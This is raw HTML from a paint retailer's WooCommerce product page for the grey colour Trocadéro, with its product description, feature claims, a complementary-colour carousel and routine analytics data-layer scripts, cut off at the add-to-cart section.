<li id="menu-item-8639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8639 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://farrellyandco.com/our-paint/" class="woodmart-nav-link"><span class="nav-link-text">Our Paint</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-9082" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9082 item-level-1 wd-event-hover" ><a href="https://farrellyandco.com/our-paint/" class="woodmart-nav-link">Our Paint</a></li>
	<li id="menu-item-8640" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8640 item-level-1 wd-event-hover" ><a href="https://farrellyandco.com/paint-inspiration/" class="woodmart-nav-link">Paint Inspiration</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-8642" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8642 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://farrellyandco.com/projects/" class="woodmart-nav-link"><span class="nav-link-text">Our Projects</span></a></li>
<li id="menu-item-8449" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8449 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://farrellyandco.com/about-us/" class="woodmart-nav-link"><span class="nav-link-text">About us</span></a></li>
<li id="menu-item-8716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8716 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://farrellyandco.com/advice/" class="woodmart-nav-link"><span class="nav-link-text">Advice</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-17367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17367 item-level-1 wd-event-hover" ><a href="https://farrellyandco.com/how-to-page/" class="woodmart-nav-link">How To&#8217;s &#038; Inspiration</a></li>
	<li id="menu-item-11809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11809 item-level-1 wd-event-hover" ><a href="https://farrellyandco.com/faqs/" class="woodmart-nav-link">FAQ’s</a></li>
	<li id="menu-item-11810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11810 item-level-1 wd-event-hover" ><a href="https://farrellyandco.com/delivery-process/" class="woodmart-nav-link">Delivery Process</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-9095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9095 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://farrellyandco.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact</span></a></li>
<li id="menu-item-22263" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22263 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://farrellyandco.com/book-online/" class="woodmart-nav-link"><span class="nav-link-text">Get A Free Estimate</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-search wd-tools-element wd-event-hover wd-design-1 wd-style-icon wd-display-dropdown whb-qkeuxaxp8t818p8wl2bo wd-with-overlay" title="Search">
	<a href="javascript:void(0);" aria-label="Search">
		
			<span class="wd-tools-icon">
							</span>

			<span class="wd-tools-text">
				Search			</span>

			</a>
						<div class="wd-search-dropdown wd-dropdown">
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://farrellyandco.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
			</div>
</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-icon wd-design-1 whb-bzsfvy4irdgki8uavwcl">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div><!--END wd-header-mobile-nav--><div class="site-logo wd-switch-logo">
	<a href="https://farrellyandco.com/" class="wd-logo wd-main-logo" rel="home">
		<img src="[data-uri]" alt="Farrelly &amp; Co" style="max-width: 135px;" data-src="https://farrellyandco.com/wp-content/uploads/2022/05/FLOGO_NAVY-2.png" decoding="async" class="lazyload" data-eio-rwidth="197" data-eio-rheight="83" /><noscript><img src="https://farrellyandco.com/wp-content/uploads/2022/05/FLOGO_NAVY-2.png" alt="Farrelly &amp; Co" style="max-width: 135px;" data-eio="l" /></noscript>	</a>
					<a href="https://farrellyandco.com/" class="wd-logo wd-sticky-logo" rel="home">
			<img src="[data-uri]" alt="Farrelly &amp; Co" style="max-width: 115px;" data-src="https://farrellyandco.com/wp-content/uploads/2022/05/FLOGO_NAVY-2.png" decoding="async" class="lazyload" data-eio-rwidth="197" data-eio-rheight="83" /><noscript><img src="https://farrellyandco.com/wp-content/uploads/2022/05/FLOGO_NAVY-2.png" alt="Farrelly &amp; Co" style="max-width: 115px;" data-eio="l" /></noscript>		</a>
	</div>

<div class="wd-header-search wd-tools-element wd-header-search-mobile wd-display-icon whb-hf955ner91npsp2e1dav wd-style-icon wd-design-1">
	<a href="#" rel="nofollow noopener" aria-label="Search">
		
			<span class="wd-tools-icon">
							</span>

			<span class="wd-tools-text">
				Search			</span>

			</a>
</div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
		
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
				<div class="site-content shop-content-area col-12 wd-builder-on" role="main">								<div id="product-9625" class="single-product-page product type-product post-9625 status-publish first instock product_cat-natural-paint-colour product_cat-nursery-paint has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
							<link rel="stylesheet" id="elementor-post-9034-css" href="https://farrellyandco.com/wp-content/uploads/elementor/css/post-9034.css?ver=1768600942" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="9034" class="elementor elementor-9034">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-711c92c5 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="711c92c5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4f31888d wd_sticky_offset_20 wd-elementor-sticky-column" data-id="4f31888d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-228d6bb0 wd-single-gallery elementor-widget-theme-post-content elementor-widget elementor-widget-wd_single_product_gallery" data-id="228d6bb0" data-element_type="widget" data-widget_type="wd_single_product_gallery.default">
				<div class="elementor-widget-container">
					<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images  images row thumbs-position-bottom image-action-popup" style="opacity: 0; transition: opacity .25s ease-in-out;">
	
	<div class="col-12">
		
		<figure class="woocommerce-product-gallery__wrapper owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1 owl-carousel wd-owl" data-hide_pagination_control="no">
			<div class="product-image-wrap"><figure data-thumb="https://farrellyandco.com/wp-content/uploads/2022/06/TROCADERO-1-100x100.png" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://farrellyandco.com/wp-content/uploads/2022/06/TROCADERO-1.png"><img loading="lazy" width="700" height="700" src="https://farrellyandco.com/wp-content/uploads/2022/06/TROCADERO-1-700x700.png" class="wp-post-image wp-post-image" alt="" title="TROCADERO" data-caption="" data-src="https://farrellyandco.com/wp-content/uploads/2022/06/TROCADERO-1.png" data-large_image="https://farrellyandco.com/wp-content/uploads/2022/06/TROCADERO-1.png" data-large_image_width="1000" data-large_image_height="1000" decoding="async" srcset="https://farrellyandco.com/wp-content/uploads/2022/06/TROCADERO-1-700x700.png 700w, https://farrellyandco.com/wp-content/uploads/2022/06/TROCADERO-1-430x430.png 430w, https://farrellyandco.com/wp-content/uploads/2022/06/TROCADERO-1-100x100.png 100w, https://farrellyandco.com/wp-content/uploads/2022/06/TROCADERO-1-300x300.png 300w, https://farrellyandco.com/wp-content/uploads/2022/06/TROCADERO-1-800x800.png 800w, https://farrellyandco.com/wp-content/uploads/2022/06/TROCADERO-1-150x150.png 150w, https://farrellyandco.com/wp-content/uploads/2022/06/TROCADERO-1-768x768.png 768w, https://farrellyandco.com/wp-content/uploads/2022/06/TROCADERO-1-860x860.png 860w, https://farrellyandco.com/wp-content/uploads/2022/06/TROCADERO-1.png 1000w" sizes="(max-width: 700px) 100vw, 700px" /></a></figure></div>
					</figure>

					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
			</div>

					<div class="col-12">
			<div class="thumbnails owl-carousel wd-owl owl-items-lg-4 owl-items-md-4 owl-items-sm-4 owl-items-xs-3" data-desktop="4" data-tablet="4" data-mobile="3">
							</div>
		</div>
	</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-d18a76b elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="d18a76b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1fb3719" data-id="1fb3719" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-473b244 elementor-widget elementor-widget-wd_title" data-id="473b244" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
							<div class="title-wrapper set-mb-s reset-last-child wd-title-color-default wd-title-style-default wd-title-size-default text-left">

			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title wd-fontsize-l">Complimentary Colours</h4> 
							</div>

					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1afca6b1 upsellpro elementor-widget elementor-widget-wd_products" data-id="1afca6b1" data-element_type="widget" data-widget_type="wd_products.default">
				<div class="elementor-widget-container">
											<div id="carousel-958"
				 class="wd-carousel-container  slider-type-product products wd-carousel-spacing-30" data-owl-carousel data-speed="" data-slides_per_view_tablet='{"unit":"px","size":"","sizes":[]}' data-slides_per_view_mobile='{"unit":"px","size":"","sizes":[]}' data-wrap="no" data-hide_prev_next_buttons="no" data-desktop="4" data-tablet_landscape="4" data-tablet="3" data-mobile="2">
								<div class="owl-carousel wd-owl owl-items-lg-4 owl-items-md-4 owl-items-sm-3 owl-items-xs-2">
					<!--fwp-loop-->
		<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-quick type-product post-9590 status-publish instock product_cat-natural-paint-colour product_cat-nursery-paint product_tag-netural has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="1" data-id="9590">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://farrellyandco.com/product/ernest/" class="product-image-link">
			<img loading="lazy" width="300" height="300" src="[data-uri]" class="attachment-medium size-medium wp-image-19717 lazyload" alt="" decoding="async"   data-src="https://farrellyandco.com/wp-content/uploads/2022/06/ERNEST-1-300x300.jpg" data-srcset="https://farrellyandco.com/wp-content/uploads/2022/06/ERNEST-1-300x300.jpg 300w, https://farrellyandco.com/wp-content/uploads/2022/06/ERNEST-1-430x430.jpg 430w, https://farrellyandco.com/wp-content/uploads/2022/06/ERNEST-1-100x100.jpg 100w, https://farrellyandco.com/wp-content/uploads/2022/06/ERNEST-1-700x700.jpg 700w, https://farrellyandco.com/wp-content/uploads/2022/06/ERNEST-1-800x800.jpg 800w, https://farrellyandco.com/wp-content/uploads/2022/06/ERNEST-1-150x150.jpg 150w, https://farrellyandco.com/wp-content/uploads/2022/06/ERNEST-1-768x768.jpg 768w, https://farrellyandco.com/wp-content/uploads/2022/06/ERNEST-1-860x860.jpg 860w, https://farrellyandco.com/wp-content/uploads/2022/06/ERNEST-1.jpg 1000w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="300" /><noscript><img loading="lazy" width="300" height="300" src="https://farrellyandco.com/wp-content/uploads/2022/06/ERNEST-1-300x300.jpg" class="attachment-medium size-medium wp-image-19717" alt="" decoding="async" srcset="https://farrellyandco.com/wp-content/uploads/2022/06/ERNEST-1-300x300.jpg 300w, https://farrellyandco.com/wp-content/uploads/2022/06/ERNEST-1-430x430.jpg 430w, https://farrellyandco.com/wp-content/uploads/2022/06/ERNEST-1-100x100.jpg 100w, https://farrellyandco.com/wp-content/uploads/2022/06/ERNEST-1-700x700.jpg 700w, https://farrellyandco.com/wp-content/uploads/2022/06/ERNEST-1-800x800.jpg 800w, https://farrellyandco.com/wp-content/uploads/2022/06/ERNEST-1-150x150.jpg 150w, https://farrellyandco.com/wp-content/uploads/2022/06/ERNEST-1-768x768.jpg 768w, https://farrellyandco.com/wp-content/uploads/2022/06/ERNEST-1-860x860.jpg 860w, https://farrellyandco.com/wp-content/uploads/2022/06/ERNEST-1.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>		</a>

					<div class="hover-img">
				<a href="https://farrellyandco.com/product/ernest/">
					<img loading="lazy" width="177" height="300" src="[data-uri]" class="attachment-medium size-medium wp-image-16889 lazyload" alt="Ernest" decoding="async"   data-src="https://farrellyandco.com/wp-content/uploads/2022/06/20230406_162425_Original-177x300.jpg" data-srcset="https://farrellyandco.com/wp-content/uploads/2022/06/20230406_162425_Original-177x300.jpg 177w, https://farrellyandco.com/wp-content/uploads/2022/06/20230406_162425_Original-scaled-430x729.jpg 430w, https://farrellyandco.com/wp-content/uploads/2022/06/20230406_162425_Original-scaled-100x170.jpg 100w, https://farrellyandco.com/wp-content/uploads/2022/06/20230406_162425_Original-scaled-700x1187.jpg 700w, https://farrellyandco.com/wp-content/uploads/2022/06/20230406_162425_Original-471x800.jpg 471w, https://farrellyandco.com/wp-content/uploads/2022/06/20230406_162425_Original-768x1303.jpg 768w, https://farrellyandco.com/wp-content/uploads/2022/06/20230406_162425_Original-905x1536.jpg 905w, https://farrellyandco.com/wp-content/uploads/2022/06/20230406_162425_Original-1207x2048.jpg 1207w, https://farrellyandco.com/wp-content/uploads/2022/06/20230406_162425_Original-860x1459.jpg 860w, https://farrellyandco.com/wp-content/uploads/2022/06/20230406_162425_Original-scaled.jpg 1132w" data-sizes="auto" data-eio-rwidth="177" data-eio-rheight="300" /><noscript><img loading="lazy" width="177" height="300" src="https://farrellyandco.com/wp-content/uploads/2022/06/20230406_162425_Original-177x300.jpg" class="attachment-medium size-medium wp-image-16889" alt="Ernest" decoding="async" srcset="https://farrellyandco.com/wp-content/uploads/2022/06/20230406_162425_Original-177x300.jpg 177w, https://farrellyandco.com/wp-content/uploads/2022/06/20230406_162425_Original-scaled-430x729.jpg 430w, https://farrellyandco.com/wp-content/uploads/2022/06/20230406_162425_Original-scaled-100x170.jpg 100w, https://farrellyandco.com/wp-content/uploads/2022/06/20230406_162425_Original-scaled-700x1187.jpg 700w, https://farrellyandco.com/wp-content/uploads/2022/06/20230406_162425_Original-471x800.jpg 471w, https://farrellyandco.com/wp-content/uploads/2022/06/20230406_162425_Original-768x1303.jpg 768w, https://farrellyandco.com/wp-content/uploads/2022/06/20230406_162425_Original-905x1536.jpg 905w, https://farrellyandco.com/wp-content/uploads/2022/06/20230406_162425_Original-1207x2048.jpg 1207w, https://farrellyandco.com/wp-content/uploads/2022/06/20230406_162425_Original-860x1459.jpg 860w, https://farrellyandco.com/wp-content/uploads/2022/06/20230406_162425_Original-scaled.jpg 1132w" sizes="(max-width: 177px) 100vw, 177px" data-eio="l" /></noscript>				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://farrellyandco.com/compare/" data-id="9590" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://farrellyandco.com/product/ernest/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9590"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://farrellyandco.com/wishlist/" data-key="0a975f5ff1" data-product-id="9590" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="https://farrellyandco.com/product/ernest/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="9590" data-product_sku="" aria-label="Select options for &ldquo;ERNEST&rdquo;" rel="nofollow"><span>Select options</span></a>			</div>
		
			</div>
			<h3 class="wd-entities-title"><a href="https://farrellyandco.com/product/ernest/">ERNEST</a></h3>
			<div class="wd-product-cats">
			<a href="https://farrellyandco.com/product-category/natural-paint-colour/" rel="tag">Natural Paint Colour</a>, <a href="https://farrellyandco.com/product-category/nursery-paint/" rel="tag">Nursery Paint</a>		</div>
				
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>75.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>145.00</bdi></span><span class="screen-reader-text">Price range: &euro;75.00 through &euro;145.00</span> <small class="woocommerce-price-suffix">Inc. 23% VAT</small></span>

	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:9590,&quot;item_id&quot;:9590,&quot;item_name&quot;:&quot;ERNEST&quot;,&quot;sku&quot;:9590,&quot;price&quot;:75,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Nursery Paint&quot;,&quot;id&quot;:9590,&quot;productlink&quot;:&quot;https:\/\/farrellyandco.com\/product\/ernest\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:2,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>			<input type="hidden" class="wpmProductId" data-id="9590">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[9590] = {"id":"9590","sku":"","price":75,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"9590","sku":9590,"gpf":"woocommerce_gpf_9590","gla":"gla_9590"},"is_variable":true,"type":"variable","name":"ERNEST","category":["Natural Paint Colour","Nursery Paint"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[9590]['position'] = window.pmw_product_position++;
				</script>
		
	
		</div>
</div>
					
		</div>
						
				</div> <!-- end product-items -->
			</div> <!-- end #carousel-958 -->
			
							</div>
				</div>
				<div class="elementor-element elementor-element-4d8115f4 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-wd_title" data-id="4d8115f4" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
							<div class="title-wrapper set-mb-s reset-last-child wd-title-color-default wd-title-style-default wd-title-size-small text-left">

			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title wd-fontsize-m">Tonal palette</h4> 
							</div>

					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6daf3ef3" data-id="6daf3ef3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-6f1c3be8 elementor-reverse-tablet elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="6f1c3be8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-5e7a3839" data-id="5e7a3839" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7f2a02b9 elementor-widget__width-initial elementor-widget-tablet__width-initial elementor-widget-mobile__width-inherit wd-single-title text-left elementor-widget elementor-widget-wd_single_product_title" data-id="7f2a02b9" data-element_type="widget" data-widget_type="wd_single_product_title.default">
				<div class="elementor-widget-container">
					
<h1 class="product_title entry-title wd-entities-title">
	
	TROCADÉRO
	</h1>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-8e27d05 wd-single-short-desc text-left elementor-widget elementor-widget-wd_single_product_short_description" data-id="8e27d05" data-element_type="widget" data-widget_type="wd_single_product_short_description.default">
				<div class="elementor-widget-container">
					<div class="woocommerce-product-details__short-description">
	<p>Place du Trocadero &#8211; Where the proposal in Paris took place, have you seen the video on our Instagram? A timeless grey with a moody hue. Trocadéro works beautifully on woodwork or cabinets to create a statement. Pair it with Ernest or Waterman&#8217;s Bay.</p>
</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-1c0c2bf2 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="1c0c2bf2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3ed28b5a" data-id="3ed28b5a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7bb5469a elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7bb5469a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Zero VOC*</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Breathable and Durable</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Scrub Resistant</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Waterbased &amp; Odourless </span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5f1fb152" data-id="5f1fb152" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4a8b40 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4a8b40" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Air Purifying</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Incredible Coverage</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Anti-Moulding</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Vegan</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-2a94717 elementor-section-content-middle iconsize elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="2a94717" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-4289bc4" data-id="4289bc4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cdf8b67 elementor-widget elementor-widget-wd_image_or_svg" data-id="cdf8b67" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-center">
								<img src="[data-uri]" title="ICONECO_COLOUR" alt="ICONECO_COLOUR" loading="lazy" data-src="https://farrellyandco.com/wp-content/uploads/2022/05/ICONECO_COLOUR-3.png" decoding="async" class="lazyload" data-eio-rwidth="159" data-eio-rheight="200" /><noscript><img src="https://farrellyandco.com/wp-content/uploads/2022/05/ICONECO_COLOUR-3.png" title="ICONECO_COLOUR" alt="ICONECO_COLOUR" loading="lazy" data-eio="l" /></noscript>					</div>

						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-0bda10c" data-id="0bda10c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ae5d891 elementor-widget elementor-widget-wd_image_or_svg" data-id="ae5d891" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-center">
								<img src="[data-uri]" title="ICONVOC_COLOUR3" alt="ICONVOC_COLOUR3" loading="lazy" data-src="https://farrellyandco.com/wp-content/uploads/2022/05/ICONVOC_COLOUR3.png" decoding="async" class="lazyload" data-eio-rwidth="115" data-eio-rheight="200" /><noscript><img src="https://farrellyandco.com/wp-content/uploads/2022/05/ICONVOC_COLOUR3.png" title="ICONVOC_COLOUR3" alt="ICONVOC_COLOUR3" loading="lazy" data-eio="l" /></noscript>					</div>

						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-7d592a7" data-id="7d592a7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4e445d9 elementor-widget elementor-widget-wd_image_or_svg" data-id="4e445d9" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-center">
								<img src="[data-uri]" title="ICONSCRUB_COLOUR2" alt="ICONSCRUB_COLOUR2" loading="lazy" data-src="https://farrellyandco.com/wp-content/uploads/2022/05/ICONSCRUB_COLOUR2.png" decoding="async" class="lazyload" data-eio-rwidth="155" data-eio-rheight="200" /><noscript><img src="https://farrellyandco.com/wp-content/uploads/2022/05/ICONSCRUB_COLOUR2.png" title="ICONSCRUB_COLOUR2" alt="ICONSCRUB_COLOUR2" loading="lazy" data-eio="l" /></noscript>					</div>

						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-58b70a2" data-id="58b70a2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fbbd28c elementor-widget elementor-widget-wd_image_or_svg" data-id="fbbd28c" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-center">
								<img loading="lazy" width="54" height="94" src="[data-uri]" class="attachment-full size-full wp-image-9162 lazyload" alt="" decoding="async" data-src="https://farrellyandco.com/wp-content/uploads/2022/05/ICONWATER_COLOUR-e1653898724180.png" data-eio-rwidth="54" data-eio-rheight="94" /><noscript><img loading="lazy" width="54" height="94" src="https://farrellyandco.com/wp-content/uploads/2022/05/ICONWATER_COLOUR-e1653898724180.png" class="attachment-full size-full wp-image-9162" alt="" decoding="async" data-eio="l" /></noscript>					</div>

						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-bf6622e elementor-widget elementor-widget-wd_text_block" data-id="bf6622e" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left">
			
			Our A4 samples come in our Pure Matt finish. Please be aware that there is a slight colour variations across all finishes due to the depth of sheen, so kindly keep this in consideration when choosing your paint based on the provided sample.
					</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-70be959 elementor-section-content-bottom cartbutton elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="70be959" data-element_type="section" id="price">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-fe94876" data-id="fe94876" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-40c5a8fe elementor-widget__width-initial elementor-widget-mobile__width-inherit elementor-widget-tablet__width-inherit wd-single-add-cart text-left wd-btn-design-default wd-design-default wd-swatch-layout-default elementor-widget elementor-widget-wd_single_product_add_to_cart" data-id="40c5a8fe" data-element_type="widget" data-widget_type="wd_single_product_add_to_cart.default">
				<div class="elementor-widget-container">
					
